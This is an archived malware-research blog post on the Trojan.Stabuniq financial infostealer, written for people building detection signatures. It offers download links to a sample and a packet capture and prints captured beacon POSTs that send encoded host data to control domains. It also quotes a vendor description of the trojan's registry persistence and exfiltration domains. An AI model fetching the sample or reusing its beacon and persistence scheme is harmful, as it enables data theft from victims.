## **Dec. 2012 Trojan.Stabuniq samples - financial infostealer trojan**

**contagiodump.blogspot.com**[/2012/12/dec-2012-trojanstabuniq-samples.html](http://contagiodump.blogspot.com/2012/12/dec-2012-trojanstabuniq-samples.html)





Holiday presents. Research: Symantec. [Trojan.Stabuniq Found on Financial Institution Servers](http://www.symantec.com/connect/blogs/trojanstabuniq-found-financial-institution-servers) More research: Stabunig in-Depth by Emanuele De Lucia

Here is a another minor news maker of 2012. It is very well detected by most AV but if you want to play or make IDS or yara signatures, the pcap and the sample is below.

**File**

File: stabuniq\_F31B797831B36A4877AA0FD173A7A4A2 Size: 79360 MD5: F31B797831B36A4877AA0FD173A7A4A2

**Download**

[Download](http://www.mediafire.com/?2ccd5j8hbqxauv1) Email me if you need the password

[Download pcap for F31B797831B36A4877AA0FD173A7A4A2](http://www.mediafire.com/?eu7ful5a9h2rbx9)

**File information**

F31B797831B36A4877AA0FD173A7A4A2

========================================================================

5a0d64cc41bb8455f38b4b31c6e69af9e7fd022b0ea9ea0c32c371def24d67fb

**Created files:**

C:\Program Files\7-Zip\Uninstall\smagent.exe << copy of itself F31B797831B36A4877AA0FD173A7A4A2

Injected in iexplore.exe Process ID: 1536 **(iexplore.exe)** 1536 TCP 1130 172.16.253.129 SYN SENT 205.234.252.212:80

At this point domains maybe sinkholed

[Download pcap](http://5a0d64cc41bb8455f38b4b31c6e69af9e7fd022b0ea9ea0c32c371def24d67fb/) for F31B797831B36A4877AA0FD173A7A4A2

POST /rssnews.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded Host: benhomelandefit.com Content-Length: 1093 Cache-Control: no-cache id=NzQxKDYoNig3&varname=SmdzdGc=&comp=QkNKSl5S&ver=UW9oYmlxdSZeVg==&src=NTREb3I=&sec=0&view=dWtnYWNocihjfmMmKyY POST /rssnews.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded Host: sovereutilizeignty.com Content-Length: 1093Cache-Control: no-cache

id=NzQxKDYoNig3&varname=SmdzdGc=&comp=QkNKSl5S&ver=UW9oYmlxdSZeVg==&src=NTREb3I=&sec=0&view=dWtnYWNocihjfmMmKyY \$2jX

## **[The following information is from Symantec: http://www.symantec.com/security\\_response/writeup.jsp?docid=2012-121809-2437-](http://www.symantec.com/security_response/writeup.jsp?docid=2012-121809-2437-99&tabid=2) 99&tabid=2**

When the Trojan is executed, it may create the following files: %ProgramFiles%\[FOLDER NAME ONE]\[FOLDER NAME TWO]\acroiehelper.exe %ProgramFiles%\[FOLDER NAME ONE]\[FOLDER NAME TWO]\groovemonitor.exe %ProgramFiles%\[FOLDER NAME ONE]\[FOLDER NAME TWO]\issch.exe %ProgramFiles%\[FOLDER NAME ONE]\[FOLDER NAME TWO]\jqs.exe %ProgramFiles%\[FOLDER NAME ONE]\[FOLDER NAME TWO]\smagent.exe The variable [FOLDER NAME ONE] may be one of the following:

AcroIEHelper Module GrooveMonitor Utility InstallShield Update Service Scheduler Java Quick Starter SoundMAX service agent

The variable [FOLDER NAME TWO] may be one of the following: Bin Helper Installer Uninstall

Update

Next, the Trojan creates the following registry entries so that it runs every time Windows starts: HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run\"[RANDOM GUID]" = "[FILE NAME]" HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\"[RANDOM GUID]" = "[FILE NAME]" HKEY\_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Run\"[RANDOM GUID]" = "[FILE NAME]" The Trojan then creates the following registry entry: HKEY\_CURRENT\_USER\Software\Stability Software\"Uniq" = "[RANDOM GUID]" Next, the Trojan may collect the following information from the compromised computer: Architecture type Computer name File name of the threat IP address Operating system version Operating system service pack version, if installed Running processes

The Trojan may then send the stolen information to the following remote locations: anatwriteromist.com bbcnews192.com belsaw920.com benhomelandefit.com midfielderguin.com prominentpirsa.com sovereutilizeignty.com yolanda911.com

## **Automatic scans**

<https://www.virustotal.com/file/5a0d64cc41bb8455f38b4b31c6e69af9e7fd022b0ea9ea0c32c371def24d67fb/analysis/> SHA256: 5a0d64cc41bb8455f38b4b31c6e69af9e7fd022b0ea9ea0c32c371def24d67fb SHA1: 17db1bbaa1bf1b920e47b28c3050cbff83ab16de MD5: f31b797831b36a4877aa0fd173a7a4a2 File size: 77.5 KB ( 79360 bytes ) File name: vti-rescan File type: Win32 EXE Tags: peexe armadillo Detection ratio: 28 / 45 Analysis date: 2012-12-21 13:48:23 UTC ( 2 days, 16 hours ago )